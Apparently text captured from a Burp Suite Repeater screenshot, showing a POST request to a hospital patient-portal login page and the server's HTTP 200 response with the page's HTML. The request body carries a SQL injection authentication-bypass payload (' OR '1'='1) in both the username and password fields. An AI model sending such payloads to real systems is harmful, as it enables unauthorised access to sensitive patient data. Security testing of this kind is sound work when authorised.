 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI Target: https://medirozahospital.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Cookie: PHPSESSID=a00aebcrmhml35v7gc3dj3ocht
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
0 Origin: https://medirozahospital.com
1 Referer: https://medirozahospital.com/patient/login.php
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
0 username=' OR '1'='1&password=' OR '1'='1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: PHP/8.2.36
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 2465
8 Vary: Accept-Encoding
9 Date: Sun, 22 Nov 2026 17:02:54 GMT
10 Server: LiteSpeed
11 X-Turbo-Charged-By: LiteSpeed
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <meta name="generator" content="Mediroza CMS 1.4.2">
19 <title>
Patient Portal Login | Mediroza General Hospital
</title>
20 <link rel="stylesheet" href="/styles.css">
21 </head>
22 <body>
23 <div class="topbar">
24 <div class="container">
25 <span>
Emergency: +27 11 555 0100 &nbsp;|&nbsp; Open 24/7
</span>
26 <span>
<a href="/staff/login.php">
Staff Login
</a>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 10
Inspector
Notes
Custom actions
Done 2,790 bytes | 1,128 millis
Event log (9) All issues Memory: 136.8MB of 970.0MB Disabled